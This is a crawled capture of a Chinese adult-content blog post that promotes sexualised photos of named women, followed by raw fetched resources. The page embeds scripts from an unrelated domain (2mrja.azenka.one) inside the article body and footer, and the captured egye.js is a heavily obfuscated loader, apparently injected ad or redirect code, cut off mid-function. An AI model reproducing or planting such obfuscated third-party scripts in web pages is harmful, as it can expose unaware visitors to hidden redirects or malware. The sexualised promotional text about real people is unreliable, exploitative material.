

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/11018.html
body_size: 4539
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>【好In日报】长短髮都驾驭！天菜「韩国女神」诱人酥胸让人流口水！ &#8211; 女优情报_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="陈菱,女优情报,">
<meta name="description" content="本期重点：超辣美甲女孩「陈菱」、逆天细腰「武田 玲奈」、带球妹子 Liron Zituni 每日精选(2018年9月23日) ▼超辣美甲女孩「陈菱」 身材超辣的美甲女孩「陈菱」，过去还是位正妹空姐唷！▶▶▶连结请点我 ▼韩国性感美女 长短髮">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/11018.html" />
<link rel='shortlink' href='https://avgia.com/?p=11018' />
</head>

<body class="wp-singular post-template-default single single-post postid-11018 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">【好In日报】长短髮都驾驭！天菜「韩国女神」诱人酥胸让人流口水！ &#8211; 女优情报</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2018-09-23T21:05:45+08:00">2018-09-23</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>13</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-11018 post type-post status-publish format-standard hentry category-nvyouqingbao tag-chenling" >
					<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180655soshtvmsbbb0htmb.jpg" alt="未命名-1.jpg" title="未命名-1.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p>
<font size="4"><font color="#0000ff"><br />
<strong>本期重点：超辣美甲女孩「陈菱」、逆天细腰「武田 玲奈」、带球妹子 Liron Zituni</strong></font></font></p>
<table cellspacing="0" class="t_table" style="width:100%">
<tr>
<td>
<div align="center"><font size="5"><font color="#ff0000"><strong>每日精选(2018年9月23日)</strong></font></font></div>
</td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9411890-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">超辣美甲女孩「陈菱」</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180651u11w3ohqncwkne1z.jpg" alt="1.jpg" title="1.jpg" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">身材超辣的美甲女孩「陈菱」，过去还是位正妹空姐唷！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9411890-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9436556-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">韩国性感美女</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180652bpaaky10iyaaky01.jpg" alt="2.jpg" title="2.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">长短髮都性感火辣的韩国正妹，IG满满的养眼写真展现诱人曲线！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9436556-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9444076-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">性感小野猫</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180652vif9qlg4cseckldk.jpg" alt="3.jpg" title="3.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">泰国性感小野猫，空灵气质的脸但却总是大方的秀出好身材，真的必追！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9444076-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9474579-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">气质模特佟蔓baby</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/210026gr4hcracyco1e6p7.jpg" alt="0909546866n9aynjqqyxa8.jpg" title="0909546866n9aynjqqyxa8.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">气质模特佟蔓baby各种美乳翘臀放送养眼到夸张啊！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9474579-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9407565-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">武田 玲奈　水着・グラビア画像</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180653y6x8ta3s4ca3iha4.jpg" alt="4.jpg" title="4.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">拥有逆天细腰的「武田 玲奈」，是我超爱的写真偶像啊啊！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9407565-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
</tr>
<tr>
<td><font size="4"><strong><font color="#8b0000">▼</font><a href="https://12345678.date/?=thread-9416611-1-1.html" target="_blank" rel="noopener"><font color="#8b0000">带球妹子 Liron Zituni</font></a></strong></font></td>
</tr>
<tr>
<td>
<div align="center">
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/180654szps8ivs3o8t3ryq.jpg" alt="6.jpg" title="6.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
</div>
</td>
</tr>
<tr>
<td><font size="4">火辣妹子「Liron Zituni」，在餐桌上穿成这样，谁有办法吃饭啦！</font><font size="2">▶▶▶</font><a href="https://12345678.date/?=thread-9416611-1-1.html" target="_blank" rel="noopener"><font size="4"><strong>连结请点我</strong></font></a></td>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/chenling" rel="tag">陈菱</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	<p class="fs-5 text-muted text-center col-12 p-4">暂无相关推荐</p>    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"11018","current_user_id":"0","ajax_nonce":"3d4bb0eef7"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2120gc.657w7a.com:8005/d/3326?t=0.9583355339134347
body_size: 1121
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gsonQ=\"JF6^Y\"g}1KKs}QKKK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/0Q\\\/@K0}so@on0KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@0p(mKn1D1dm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@0p(mKn1D1dm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm5OYqC)Tm(O^g@0{1\\\/}0}smhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3393
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x98;let h=e[f];return h;},b(c,d);}function a(){const l=['297834NxAYjG','gb},Q','}yMO3','b}\x27rr','z\x20mr8','UsDMO','ppT;M',']+N+/','hzQv9','D,myM','zag8Q','grm3g','by8Qb','ObQQ!','8yg3K','a9ovg','3K*6m','8Ulm3','8^\x27(2','mlfud','z*g}_','DMO8r','g~Uss','m,g*=','g\x20aO8',')jQz}','\x20[*Mw','g}yyy','1b1j3','yaXbU',',jdQg','D,my5','9*lK*','9}z,g','9sK*}','Qz}9X','*,hzQ','8*m,g','^r\x27(8','bO*)j','}rm3g','&|uQ2','1332mfNLwR','zaMK*','v9*z]','1DctU','Qb32*','g3KKU','UlMO8','*97Q8','\x27^mFj','zB~*g','O8y~X','Ozy~U','mO93M','57920IEkVJE','Hj*Od','ZA\x27\x27U','az9*|','mFacU','Ma,83','DMOgr','3rgaZ','v8ObQ','r0Usy','9*z]q','/2QM,','bOKr5',',Qgya','Dmr\x27v','}UUlm','p;\x27^a','XbUXb','nn*97','zQ}Q}','O*sUU','UsDaO','m3gb}','V,ZQh','9a~*r','38087JWbiff','cO*)j','zg\x20aD','QgQj*','4ei1v','8/O}*','Q8*O,','Ofdxg','Ul,my','FcUFx','].uhz','yUlaO','dXMUX','83831Fkoqsx','*b}Oj','x5m3g','*K,g*','Uss*K','!Xm3g','9}yMO','Q83K*','7++hz','g9*z}','g\x20mFa','KQ9*y','Obz*a','\x20asDz','DK*}\x20','K*}\x20~','rmDMO','\x20mrls','~UlMO','MyMO9','UDaOb','1557aZPqkH','\x20aFKc','bb/mE','ba},Q','g\x20Mya','b32*g','j}\x27UD','Ulyg*','156hpzQti','K,g3)','baKKy','Qv9*z','XoMf*','g\x20oMf','e(b((','g*v\x20-','zO39*','zg\x20~s','rl,Aa','**I;I','g}9hH','2*y\x279','eU/TU','3K}\x27X','16HuEKVf','bz,j}','y*X\x278','2yUDa','U6eA/','\x279bz,','2,KKa','l,myy','400316IWuCua','\x20bra(','aXbUl','r\x27^*O','3,hzQ','*z]7,','g}Ob3','aXbX~','}ygaZ',']q3av','*}3zg','*XdXM','y*Xdr','}Hj*Q','}\x20!\x20,','9}*aj','U]]oM','r\x27d}}','y/y1]','ring','DmOja','\x20Unn3','_O9}z','O}*9}','}*yUJ','*zaMK','a((aO','*ma3K','Z6\x27(Z','jrm3g','LK*2*','O8a}a','}Hy~X','*X\x272\x27','a0T;a','*],ja','*X\x27Z\x27','SmOK*','mE;mp','bX\x27a\x27','lMOjy','\x20MO8y','bQ8*.','2*ObQ','yMO3U','y*X\x27d','2\x22X\x22b','b}Obz','7a}dO','aj28O','UUUyd','a9*yU','*g32*','Qb!*}','\x279}z,','T;Mp;','\x27UDaO','a}*UO','XbUsD','2*g}y','bQ2\x22X','zQv9*','~*}-a','g\x20aUM','cUDZa','U6eA0',',g~,m','v\x20Y3g','*H?aj','Qg2*9','XKA5e','mExpp','b}O8*','bQ2\x22c','m\x20a((','QyaXb','f*b}O','}O}QC','sOM,g','rF\x22ba','y\x27ng9','}y*Od','arg*v','r\x27^*g','(aOnn','K*}\x20b','z]ojj','dy4wo','>/ag8','}*LK*','gyUlz','\x27UF0c','TkUUU','ZaK3*','gOdz*','}sAm3',',*U]]','/v,g/','eamEx','g~}dc','*FacO','z*}3z',';(b((','HylOO','*=zQj','ym^\x27/','~y0Xx','Eea0T',',~a}Q','QhzQv','g~\x275r','DMO8y','6}r\x27^','\x278*ma',';mpEe','U^y*O','bO9zb','XyUr>','/O*)*','3U6xA','j9A//','zQ,8]','yaXbX','QzyK*','l*g32','2^\x27(d','w,MK,','\x27XyUr','aKKya','?a~_a','b},Qg','},gaa','~O}*9','XbX~U','aUUXp','}]]8Q','99A//','(bU]]','2/bQ/','Qv*zu','z}HOb','rmFac','h*mQz','*z}Hy','zQj*z','9ArtDDC','UlK*}',',Qgyb','yKUlz','*}A~s','Og*)}','A50X~','aj2mO','3gb},','zz*g}','e5rr/','\x22b*K*','Qz}9D','bdz,9','/O}*9','OzXWQ',',8ryF','rm3gb','aXbXl','0XbO*','32*g}','=zQj*','yD]$U','m\x20aUm','6IA;U','AasUX','3727070VEyGsk','*A50X','}O~*}','Dz*}3','cUD','UDMO8','}3zg\x20','br8Qb','jQg*g','880dzXMjI','ssDz*','\x27QMf*','Fm3gb','Uz*}3','DMO2r','},Qgy','}\x20ar\x27','sDMOQ','pm8**','\x27Xdyb','x(b((','subst','*DMOb','I;Iea','*ybXm','QgyUl',';apm8','wbz,j','yarMy','z}9Al','roMf*','X*)jQ','*a}*y','KX!UU','9*g8y','>dyKQ'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x18b'))/0x1+parseInt(j('0x170'))/0x2*(parseInt(j('0x9c'))/0x3)+parseInt(j('0xbc'))/0x4+-parseInt(j('0x1c2'))/0x5*(parseInt(j('0xa4'))/0x6)+parseInt(j('0x1db'))/0x7*(-parseInt(j('0xb4'))/0x8)+parseInt(j('0x14d'))/0x9*(-parseInt(j('0x167'))/0xa)+-parseInt(j('0x1e8'))/0xb*(-parseInt(j('0x1b5'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x2ed13),!(function(){const k=b,c={'Ofdxg':function(f,g){return f(g);},'OzXWQ':k('0x1a7')+k('0x19e')+k('0x1df')+k('0x1ea')+k('0x13e')+k('0xc8')+k('0x19c')+k('0x18c')+k('0xa0')+k('0x1e3')+k('0x1c6')+k('0x121')+k('0x1f2')+k('0x1dc')+k('0x159')+k('0x111')+k('0x149')+k('0xae')+k('0x102')+k('0x186')+k('0x184')+k('0x171')+k('0x16d')+k('0x120')+k('0xa6')+k('0x1b2')+k('0x1ae')+k('0x1b2')+k('0x1ae')+k('0x1e7')+k('0x1ce')+k('0x160')+k('0x1a4')+k('0x1ad')+k('0x98')+k('0x175')+k('0x17d')+k('0x1f8')+k('0x1c9')+k('0x128')+k('0xac')+k('0x1be')+k('0x109')+k('0x147')+k('0xef')+k('0x1a0')+k('0x1d8')+k('0x1cf')+k('0x141')+k('0xe4')+k('0x15f')+k('0xf0')+k('0x1b6')+k('0x153')+k('0x151')+k('0x190')+k('0xd9')+k('0x13e')+k('0x136')+k('0x99')+k('0x107')+k('0xcc')+k('0x108')+k('0x1b0')+k('0x124')+k('0x14b')+k('0xc3')+k('0x190')+k('0x1b3')+k('0x13e')+k('0x1a8')+k('0xbb')+k('0xaa')+k('0x183')+k('0x142')+k('0x145')+k('0x122')+k('0x172')+k('0x18e')+k('0xc9')+k('0x106')+k('0xd6')+k('0x1d4')+k('0x1ef')+k('0x174')+k('0x1dd')+k('0x1f7')+k('0x185')+k('0xeb')+k('0x187')+k('0x1ba')+k('0x194')+k('0x1c0')+k('0xa8')+k('0x104')+k('0x1a2')+k('0x14c')+k('0xdc')+k('0x12d')+k('0xb3')+k('0x138')+k('0xd5')+k('0x168')+k('0x119')+k('0x166')+k('0x17b')+k('0xf2')+k('0x12a')+k('0xc9')+k('0x164')+k('0x137')+k('0xca')+k('0xfb')+k('0x1bf')+k('0x1ed')+k('0x13e')+k('0x150')+k('0xc6')+k('0x9d')+k('0x10a')+k('0x199')+k('0x188')+k('0x16a')+k('0xad')+k('0x1c8')+k('0x1d8')+k('0x1cf')+k('0x14e')+k('0xbd')+k('0x110')+k('0x1bc')+k('0x19b')+k('0x155')+k('0x180')+k('0x121')+k('0x1a3')+k('0xd7')+k('0x11b')+k('0x18c')+k('0x116')+k('0xc6')+k('0x1f5')+k('0xc6')+k('0xe5')+k('0xe3')+k('0x1d3')+k('0x178')+k('0x15e')+k('0x176')+k('0xbe')+k('0x121')+k('0xa9')+k('0x1e9')+k('0x1d5')+k('0x1c3')+k('0x19a')+k('0x162')+k('0x148')+k('0x13c')+k('0xf6')+k('0x9a')+k('0x1cb')+k('0x173')+k('0x176')+k('0xc7')+k('0x1bb')+k('0xb6')+k('0x13b')+k('0x114')+k('0x135')+k('0xa5')+k('0x15b')+k('0x18d')+k('0xb8')+k('0x1a9')+k('0xdf')+k('0x1e0')+k('0x1ee')+k('0x133')+k('0x11d')+k('0xd3')+k('0xe8')+k('0x165')+k('0x12b')+k('0xdd')+k('0x131')+k('0x1cd')+k('0x15b')+k('0x18d')+k('0xfd')+k('0x16c')+k('0xe9')+k('0x13b')+k('0x18a')+k('0x9f')+k('0x11a')+k('0x1c1')+k('0x1ac')+k('0x126')+k('0x118')+(k('0x12b')+k('0xe0')+k('0x131')+k('0xce')+k('0xd1')+k('0x15d')+k('0x1b8')+k('0x163')+k('0x132')+k('0x197')+k('0x161')+k('0x198')+k('0x11c')+k('0x1e4')+k('0xfc')+k('0x18f')+k('0x1b9')+k('0xc2')+k('0x156')+k('0x182')+k('0x143')+k('0xa1')+k('0x169')+k('0xda')+k('0xb0')+k('0x13d')+k('0xb1')+k('0xb5')+k('0x117')+k('0x1aa')+k('0x157')+k('0x1c7')+k('0xc5')+k('0x1af')+k('0x1b7')+k('0x1d9')+k('0xf9')+k('0x112')+k('0x129')+k('0x1cc')+k('0x100')+k('0x193')+k('0xc1')+k('0xc0')+k('0x1b7')+k('0x1f0')+k('0xa7')+k('0x1e5')+k('0xa7')+k('0x192')+k('0x140')+k('0xc4')+k('0x128')+k('0xac')+k('0x1be')+k('0x1d1')+k('0x10b')+k('0xba')+k('0xed')+k('0xf8')+k('0x158')+k('0xcb')+k('0xe7')+k('0xea')+k('0x1eb')+k('0x154')+k('0x105')+k('0x1d0')+k('0x144')+k('0x1bd')+k('0x1c5')+k('0x1a6')+k('0xab')+k('0xf5')+k('0xfa')+k('0xd4')+k('0xb2')+k('0xe1')+k('0x11f')+k('0x1f6')+k('0x10e')+k('0x1a5')+k('0xf1')+k('0x125')+k('0x9e')+k('0x12e')+k('0xde')+k('0x179')+k('0x17e')+k('0x103')+k('0xf3')+k('0xf4')+k('0x1de')+k('0x196')+k('0x13e')+k('0x1e6')+k('0x189')+k('0x113')+k('0xd2')+k('0xfe')+k('0x123')+k('0x1d6')+k('0x1d7')+k('0x101')+k('0x1da')+k('0x1d8')+k('0x14f')+k('0xa3')+k('0xff')+k('0x13e')+k('0x10c')+k('0x17a')+k('0xdb')+k('0xee')+k('0x9b')+k('0x1f3')+k('0x1ec')+k('0x1ab')+k('0x177')+k('0x12c')+k('0xec')+k('0x195')+k('0xb7')+k('0x1b1')+k('0xbf')+k('0x19d')+k('0xbf')+k('0x139')+k('0x10f')+k('0xe6')+k('0x1b4')+k('0x16f')+k('0x10d')+k('0x12f')+k('0xd8')+k('0xbf')+k('0x1c4')+k('0x1f6')+k('0x16e')+k('0x161')+k('0x1f4')+k('0x115')+k('0xf7')+k('0xb9')+k('0xa2')+k('0x130')+k('0xcd')+k('0x134')+k('0x15a')+k('0x13f')+k('0x1ca')+k('0x146')+k('0xe2')+k('0x127')+k('0x181')+k('0xaf')+k('0x11e')+k('0x191')+k('0x1d2')+k('0xd0')+k('0x19f')+k('0x1e1')+k('0x1f1')+k('0x14a')+k('0x17f')+k('0x152')+k('0x13a')+k('0x1a1')+k('0x16b'))};var d=f=>{let 